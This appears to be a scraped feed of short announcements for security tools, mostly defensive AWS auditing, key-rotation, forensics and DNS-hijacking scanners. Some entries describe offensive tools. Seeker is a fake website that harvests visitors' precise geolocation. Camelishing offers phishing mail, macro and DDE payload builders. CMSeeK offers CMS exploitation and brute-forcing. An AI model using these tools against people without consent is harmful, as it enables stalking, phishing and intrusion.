docker build -t noisy .
Or if you'd like to build it for a Raspberry Pi (running Raspbian stretch):
docker build -f Dockerfile.pi -t noisy .
  1. Create the container and run:
docker run -it noisy --config config.json

Some examples
Some edge-cases examples are available on the examples folder. You can read more there examples/README.md.

Authors
  • Itay Hury - Initial work - 1tayH
See also the list of contributors who participated in this project.

Acknowledgments
This project has been inspired by


AWS Key Disabler - A Small Lambda Script That Will Disable Access Keys Older Than A Given Amount Of Days

$
0
0
The AWS Key disabler is a Lambda Function that disables AWS IAM User Access Keys after a set amount of time in order to reduce the risk associated with old access keys.

AWS Lambda Architecture


SysOps Output for EndUser


Developer Toolchain


Current Limitations
  • A report containing the output (json) of scan will be sent to a single defined sysadmin account, refer to the report_to attribute in the /grunt/package.json build configuration file.
  • Keys are only disabled, not deleted nor replaced

Prerequisites
This script requires the following components to run.
It also assumes that you have an AWS account with SES enabled, ie domain verified and sandbox mode removed.

Installation instructions
These instructions are for OSX. Your mileage may vary on Windows and other *nix.
  1. Grab yourself a copy of this script
  2. Navigate into the /grunt folder
  3. Setup the Grunt task runner, e.g. install its deps: npm install
  4. Fill in the following information in /grunt/package.json
    1. Set the aws_account_number value to your AWS account id found on https://portal.aws.amazon.com/gp/aws/manageYourAccount
    2. Set the first_warning and last_warning to the age that the key has to be in days to trigger a warning. These limits trigger an email send to report_to
    3. Set the expiry to the age in days when the key expires. At this age the key is disabled and an email is triggered to report_to notifying this change
    4. Set the serviceaccount to the account username you want the script to ignore
    5. Set the exclusiongroup to the name of a group assigned to users you want the script to ignore.
    6. Set the send_completion_report value to True to enable email delivery via SES
    7. Set the report_to value to the email address you'd like to receive deletion reports to
    8. Set the report_from value to the email address you'd like to use as the sender address for deletion reports. Note that the domain for this needs to be verified in AWS SES.
    9. Set the deployment_region to a region that supports Lambda. 10 Set the email_region to the region that supports SES. Also ensure that the region has SES sandbox mode disabled.
  5. Ensure you can successfully connect to AWS from the CLI, eg run aws iam get-user to verify successful connection
  6. from the /grunt directory run grunt bumpup && grunt deployLambda to bump your version number and perform a build/deploy of the Lambda function to the selected region

Invoke the Lambda Function manually from the commandline using the AWSCLI
Execute the lambda function by name, AccessKeyRotation, logging the output of the scan to a file called scan.report.log:
aws lambda invoke --function-name AccessKeyRotation scan.report.log --region us-east-1
{
"StatusCode": 200
}
Use jq to render the contents of the scan.report.log to the console:
jq '.' scan.report.log
{
"reportdate": "2016-06-26 10:37:24.071091",
"users": [
{
"username": "TestS3User",
"userid": "1",
"keys": [
{
"age": 72,
"changed": false,
"state": "key is already in an INACTIVE state",
"accesskeyid": "**************Q3GA1"
},
{
"age": 12,
"changed": false,
"state": "key is still young",
"accesskeyid": "**************F3AA2"
}
]
},
{
"username": "BlahUser22",
"userid": "2",
"keys": []
},
{
"username": "LambdaFake1",
"userid": "3",
"keys": [
{
"age": 23,
"changed": false,
"state": "key is due to expire in 1 week (7 days)",
"accesskeyid": "**************DFG12"
},
{
"age": 296,
"changed": false,
"state": "key is already in an INACTIVE state",
"accesskeyid": "**************4ZASD"
}
]
},
{
"username": "apiuser49",
"userid": "4",
"keys": [
{
"age": 30,
"changed": true,
"state": "key is now EXPIRED! Changing key to INACTIVE state",
"accesskeyid": "**************ER2E2"
},
{
"age": 107,
"changed": false,
"state": "key is already in an INACTIVE state",
"accesskeyid": "**************AWQ4K"
}
]
},
{
"username": "UserEMRKinesis",
"userid": "5",
"keys": [
{
"age": 30,
"changed": false,
"state": "key is now EXPIRED! Changing key to INACTIVE state",
"accesskeyid": "**************MGB41A"
}
]
},
{
"username": "CDN-Drupal",
"userid": "6",
"keys": [
{
"age": 10,
"changed": false,
"state": "key is still young",
"accesskeyid": "**************ZDSQ5A"
},
{
"age": 5,
"changed": false,
"state": "key is still young",
"accesskeyid": "**************E3ODA"
}
]
},
{
"username": "ChocDonutUser1",
"userid": "7",
"keys": [
{
"age": 59,
"changed": false,
"state": "key is already in an INACTIVE state",
"accesskeyid": "**************CSA123"
}
]
},
{
"username": "ChocDonut2",
"userid": "8",
"keys": [
{
"age": 60,
"changed": false,
"state": "key is already in an INACTIVE state",
"accesskeyid": "**************FDGD2"
}
]
},
{
"username": "admin.skynet@cyberdyne.systems.com",
"userid": "9",
"keys": [
{
"age": 45,
"changed": false,
"state": "key is already in an INACTIVE state",
"accesskeyid": "**************BLQ5GJ"
},
{
"age": 71,
"changed": false,
"state": "key is already in an INACTIVE state",
"accesskeyid": "**************GJFF53"
}
]
}
]
}

Additional configuration option
  • You can choose to set the message used for each warning and the final disabling by changing the values under key_disabler.keystates.<state>.message
  • You can change the length of masking under key_disabler.mask_accesskey_length. The access keys are 20 characters in length.

Troubleshooting
This script is provided as is. We are happy to answer questions as time allows but can't give any promises.
If things don't work ensure that:

Bonus Points
Once the Lambda Function has been successfully deployed - the following commands can be performed:
  1. aws lambda list-functions
  2. openssl dgst -binary -sha256 ..\Releases\AccessKeyRotationPackage.1.0.18.zip | openssl base64
  3. aws lambda invoke --function-name AccessKeyRotation report.log --region us-east-1
  4. jq '.' report.log
  5. jq '.users[] | select(.username=="johndoe")' report.log
  6. jq '.' report.log | grep age | cut -d':' -f2 | sort -n

Bonus Bonus Points
  1. jq 'def maximal_by(f): (map(f) | max) as $mx | .[] | select(f == $mx); .users | maximal_by(.keys[].age)' report.log
  2. jq 'def minimal_by(f): (map(f) | min) as $mn | .[] | select(f == $mn); .users | minimal_by(.keys[].age)' report.log


Seeker - Find GeoLocation With High Accuracy

$
0
0

Seeker utilizes HTML5, Javascript, JQuery and PHP to grab Device Information and GeoLocation with High Accuracy.
  • Other tools and services offer IP Geolocation which is not very accurate and does not give location of user.
  • Generally if a user accepts location permsission, Accuracy of the information recieved is accurate to approximately 30 meters.

Note : On iPhone due to some reason location accuracy is approximately 65 meters.
It Hosts a fake website on Apache Server and uses Ngrok to generate a SSL link which asks for Location Permission and if the user allows it, we can get :
  • Longitude
  • Latitude
  • Accuracy
  • Altitude - Not always available
  • Direction - Only available if user is moving
  • Speed - Only available if user is moving
Along with Location Information we can also get Device Information without any permissions :
  • Operating System
  • Platform
  • Number of CPU Cores
  • Amount of RAM - Approximate Results
  • Screen Resolution
  • GPU information
  • Browser Name and Version
  • Public IP Address

Tested On :
  • Kali Linux 2018.2
  • Ubuntu 18.04

Requirements
Supports both Python2 and Python3.
Seeker uses common standard python modules :
  • os
  • time
  • json
  • requests
  • subprocess

Installation
git clone https://github.com/thewhiteh4t/seeker.git
cd seeker/
chmod 777 install.sh
./install.sh

#After Installation just type seeker in console

Screenshots


Scan your exposure to domain and subdomain hijacking over 10's of cloud providers

$
0
0

Domain Hijacking is a well-known security issue that can be carried in many different ways. In addition to social engineering or unauthorized access to the domain owner’s account, the exploitation of neglected DNS records configured for cloud services is increasingly common. In the latter case, a threat actor (TA) can potentially take control of a subdomain configured for a disused or legacy third party cloud service allowing them to then launch a variety of attacks against your organization.

Third party cloud services are an extremely common turnkey solution, used by many organizations, big and small. The configuration is simple: use the cloud service to create the resource you desire and then redirect clients from your subdomain to the third-party cloud service, using records such as CNAME or DNAME.

Abandoned domains or subdomains occur when an organization stops using a cloud service and forget to remove or update the DNS records pointing to them. Additionally, organizations may forget to re-register domain names allowing them to be purchased by anyone.

These abandoned domains and subdomains expose organizations to potential hijacking and takeover attacks.


Camelishing - Social Engineering Tool

$
0
0
Camelishing
Social Engineering Tool

Features


  1. Bulk email sending
  2. Basic Python Agent Creator
  3. Office Excel Macro Creator
  4. DDE Excel Creator(or Custom Payload)
  5. Return İnformation
  • [Mail Open Track]
  • [Agent Open Track]
  • AutoSave
  • Statistics Report
  • User Control

  • Installation Modules
    $ pip install -r requirements.txt
    $ Install Microsoft Office

    Tested and Supported
    [+]Windows 7
    [+]Windows 10

    +SCREENSHOT

    Mail Sender
    [+]Note :  Compress and send the exe file(rar,zip)

    [+] Start Project : python start.py


    Macro Creator


    Agent Creator


    Agent


    DDE Creator


    General Setting


    Mail Send


    Open Mail


    Return Information


    Statistic Report


    and more...

    Contact

    | Coded Abdulaziz ALTUNTAŞ |
    | Email: a.azizaltuntas@gmail.com |
    | Github: github/azizaltuntas |
    | Twitter: @esccopyright |


    Security Monkey - Tool To Monitors Your AWS And GCP Accounts For Policy Changes And Alerts On Insecure Configurations

    $
    0
    0

    Security Monkey monitors your AWS and GCP accounts for policy changes and alerts on insecure configurations. Support is available for OpenStack public and private clouds. Security Monkey can also watch and monitor your GitHub organizations, teams, and repositories.
    It provides a single UI to browse and search through all of your accounts, regions, and cloud services. The monkey remembers previous states and can show you exactly what changed, and when.
    Security Monkey can be extended with custom account types, custom watchers, custom auditors, and custom alerters.
    It works on CPython 2.7. It is known to work on Ubuntu Linux and OS X.

    Project resources

    Instance Diagram
    The components that make up Security Monkey are as follows (not AWS specific):


    Access Diagram
    Security Monkey accesses accounts to scan via credentials it is provided ("Role Assumption" where available).


    CMSeeK v1.0.5 - CMS Detection And Exploitation Suite

    $
    0
    0

    What is a CMS?
    A content management system (CMS) manages the creation and modification of digital content. It typically supports multiple users in a collaborative environment. Some noteable examples are: WordPress, Joomla, Drupal etc.

    Release History
    - Version 1.0.5 [19-07-2018]
    - Version 1.0.4 [17-07-2018]
    - Version 1.0.3 [06-07-2018]
    - Version 1.0.2 [06-07-2018]
    - Version 1.0.1 [19-06-2018]
    - Version 1.0.0 [15-06-2018]
    Changelog File

    Functions Of CMSeek:
    • Basic CMS Detection of over 20 CMS
    • Advanced Wordpress Scans
      • Detects Version
      • User Enumeration
      • Plugins Enumeration
      • Theme Enumeration
      • Detects Users (3 Detection Methods)
      • Looks for Version Vulnerabilities and much more!
    • Advanced Joomla Scans
      • Version detection
      • Backup files finder
      • Admin page finder
      • Core vulnerability detection
      • Directory listing check
      • Config leak detection
      • Various other checks
    • Modular bruteforce system
      • Use pre made bruteforce modules or create your own and integrate with it

    Requirements and Compatibility:
    CMSeeK is built using python3, you will need python3 to run this tool and is compitable with unix based systems as of now. Windows support will be added later. CMSeeK relies on git for auto-update so make sure git is installed.

    Installation and Usage:
    It is fairly easy to use CMSeeK, just make sure you have python3 and git (just for cloning the repo) installed and use the following commands:
    • git clone https://github.com/Tuhinshubhra/CMSeeK
    • cd CMSeeK
    For guided scanning:
    • python3 cmseek.py
    Else:
    • python3 cmseek.py -u <target_url> [...]
    The rest should be pretty self explanotory.

    Checking For Update:
    You can check for update either from the main menu or use python3 cmseek.py --update to check for update and apply auto update.
    P.S: Please make sure you have git installed, CMSeeK uses git to apply auto update.

    Detection Methods:
    CMSeek uses mainly 2 things for detection:
    • HTTP Headers
    • Page Source Code

    Supported CMSs:
    CMSeeK currently can detect 22 CMSs, you can find the list on cmss.py file which is present in the cmseekdb directory. All the cmss are stored in the following way:
     cmsID = {
    'name':'Name Of CMS',
    'url':'Official URL of the CMS',
    'vd':'Version Detection (0 for no, 1 for yes)',
    'deeps':'Deep Scan (0 for no 1 for yes)'
    }

    Scan Result:
    All of your scan results are stored in a json file named cms.json, you can find the logs inside the Result\<Target Site> directory, and as of the bruteforce results they're stored in a txt file under the site's result directory as well.
    Here is an example of the json report log:


    Bruteforce Modules:
    CMSeek has a modular bruteforce system meaning you can add your custom made bruteforce modules to work with cmseek. A proper documentation for creating modules will be created shortly but in case you already figured out how to (pretty easy once you analyze the pre-made modules) all you need to do is this:
    1. Add a comment exactly like this # <Name Of The CMS> Bruteforce module. This will help CMSeeK to know the name of the CMS using regex
    2. Add another comment ### cmseekbruteforcemodule, this will help CMSeeK to know it is a module
    3. Copy and paste the module in the brutecms directory under CMSeeK's directory
    4. Open CMSeeK and Rebuild Cache using U as the input in the first menu.
    5. If everything is done right you'll see something like this (refer to screenshot below) and your module will be listed in bruteforce menu the next time you open CMSeeK.


    Need More Reasons To Use CMSeeK?
    If not anything you can always enjoy exiting CMSeeK (please don't), it will bid you goodbye in a random goodbye message in various languages.
    Also you can try reading comments in the code those are pretty random and weird!!!

    Screenshots:

    Main Menu

    Scan Result

    WordPress Scan Result

    Opening issue:
    Please make sure you have the following info attached when opening a new issue:
    • Target
    • Exact copy of error or screenshot of error
    • Your operating system
    Issues without these informations might not be answered!

    Disclaimer:
    Usage of CMSeeK for testing or exploiting websites without prior mutual consistency can be considered as an illegal activity. It is the final user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program.

    Follow @r3dhax0r:
    Twitter || Facebook || Instagram

    Team:
    Team : Virtually Unvoid Defensive (VUD)


    Scout2 - Security Auditing Tool For AWS Environments

    $
    0
    0

    Scout2 is a security tool that lets AWS administrators assess their environment's security posture. Using the AWS API, Scout2 gathers configuration data for manual inspection and highlights high-risk areas automatically. Rather than pouring through dozens of pages on the web, Scout2 supplies a clear view of the attack surface automatically.

    Note: Scout2 is stable and actively maintained, but a number of features and internals may change. As such, please bear with us as we find time to work on, and improve, the tool. Feel free to report a bug with details (e.g. console output using the "--debug" argument), request a new feature, or send a pull request.

    Installation
    Install via pip:
    $ pip install awsscout2
    Install from source:
    $ git clone https://github.com/nccgroup/Scout2
    $ cd Scout2
    $ pip install -r requirements.txt
    $ python setup.py install

    Requirements

    Computing resources
    Scout2 is a multi-threaded tool that fetches and stores your AWS account's configuration settings in memory during runtime. It is expected that the tool will run with no issues on any modern laptop or equivalent VM. Running Scout2 in a VM with limited computing resources such as a t2.micro instance is not intended and will likely result in the process being killed.

    Python
    Scout2 is written in Python and supports the following versions:
    • 2.7
    • 3.3
    • 3.4
    • 3.5
    • 3.6

    AWS Credentials
    To run Scout2, you will need valid AWS credentials (e.g Access Key ID and Secret Access Key). The role, or user account, associated with these credentials requires read-only access for all resources in a number of services, including but not limited to CloudTrail, EC2, IAM, RDS, Redshift, and S3.
    If you are not sure what permissions to grant, the Scout2-Default IAM policy lists the permissions necessary for a default run of Scout2.

    Compliance with AWS' Acceptable Use Policy
    Use of Scout2 does not require AWS users to complete and submit the AWS Vulnerability / Penetration Testing Request Form. Scout2 only performs AWS API calls to fetch configuration data and identify security gaps, which is not considered security scanning as it does not impact AWS' network and applications.

    Usage
    After performing a number of AWS API calls, Scout2 will create a local HTML report and open it in the default browser.
    Using a computer already configured to use the AWS CLI, boto3, or another AWS SDK, you may use Scout2 using the following command:
    $ Scout2
    Note: EC2 instances with an IAM role fit in this category.
    If multiple profiles are configured in your .aws/credentials and .aws/config files, you may specify which credentials to use with the following command:
    $ Scout2 --profile <PROFILE_NAME>
    If you have a CSV file containing the API access key ID and secret, you may run Scout2 with the following command:
    $ Scout2 --csv-credentials <CREDENTIALS.CSV>

    Advanced documentation
    The following command will provide the list of available command line options:
    $ Scout2 --help
    For further details, checkout our Wiki pages at https://github.com/nccgroup/Scout2/wiki.


    Hindsight - Internet History Forensics For Google Chrome/Chromium

    $
    0
    0
    Hindsight is a free tool for analyzing web artifacts. It started with the browsing history of the Google Chrome web browser and has expanded to support other Chromium-based applications (with more to come!). Hindsight can parse a number of different types of web artifacts, including URLs, download history, cache records, bookmarks, autofill records, saved passwords, preferences, browser extensions, HTTP cookies, and Local Storage records (HTML5 cookies). Once the data is extracted from each file, it is correlated with data from other history files and placed in a timeline.
    It has a simple web UI - to start it, run "hindsight_gui.py" (or on Windows, the packaged "hindsight_gui.exe") and visit http://localhost:8080 in a browser:


    The only field you are required to complete is "Profile Path". This is the location of the Chrome profile you want to analyze (the default profile paths for different OSes is listed at the bottom of this page). Click "Run" and you'll be taken to the results page in where you can save the results to a spreadsheet (or other formats).

    Command Line
    There also is command line version of Hindsight - hindsight.py or hindsight.exe. The user guide in the documentation folder covers many topics, but the info below should get you started with the command line version:
    Example usage: > C:\hindsight.py -i "C:\Users\Ryan\AppData\Local\Google\Chrome\User Data\Default" -o test_case
    Command Line Options:
    OptionDescription
    -i or --inputPath to the Chrome(ium) "Default" directory
    -o or --outputName of the output file (without extension)
    -f or --formatOutput format (default is XLSX, other option is SQLite)
    -c or --cachePath to the cache directory; only needed if the directory is outside the given "input" directory. Mac systems are setup this way by default.
    -b or --browser_typeThe type of browser the input files belong to. Supported options are Chrome (default) and Brave.
    -l or --logLocation Hindsight should log to (will append if exists)
    -h or --helpShows these options and the default Chrome data locations
    -t or --timezoneDisplay timezone for the timestamps in XLSX output

    Default Profile Paths
    The Chrome default profile folder default locations are:
    • WinXP: [userdir]\Local Settings\Application Data\Google\Chrome\User Data\Default
    • Vista/7/8: [userdir]\AppData\Local\Google\Chrome\User Data\Default
    • Linux: [userdir]/.config/google-chrome/Default
    • OS X: [userdir]/Library/Application Support/Google/Chrome/Default
    • iOS: \Applications\com.google.chrome.ios\Library\Application Support\Google\Chrome\Default
    • Android: /userdata/data/com.android.chrome/app_chrome/Default

    Viewing all 5854 articles
    Browse latest View live


    <script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>